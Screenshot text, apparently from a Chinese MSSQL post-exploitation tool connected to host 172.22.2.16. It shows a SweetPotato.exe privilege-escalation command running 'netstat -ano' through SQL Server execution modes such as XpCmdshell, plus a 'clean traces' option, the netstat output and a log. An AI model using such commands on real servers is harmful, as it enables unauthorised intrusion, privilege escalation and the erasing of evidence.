 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a "netstat -ano" 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 696
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2688
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 2792
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 844
TCP 0.0.0.0:15774 0.0.0.0:0 LISTENING 2496
TCP 0.0.0.0:16450 0.0.0.0:0 LISTENING 3828
TCP 0.0.0.0:16451 0.0.0.0:0 LISTENING 3836
TCP 0.0.0.0:16452 0.0.0.0:0 LISTENING 3836
TCP 0.0.0.0:16453 0.0.0.0:0 LISTENING 3828
日志输出
[*] 2024-09-08 11:29:52 - 目录加载完成！
[*] 2024-09-08 11:30:12 - 正在执行并获取结果，请稍等...
[*] 2024-09-08 11:30:13 - 获取结果成功！
[*] 2024-09-08 11:31:12 - 正在执行并获取结果，请稍等...
[*] 2024-09-08 11:31:12 - 获取结果成功！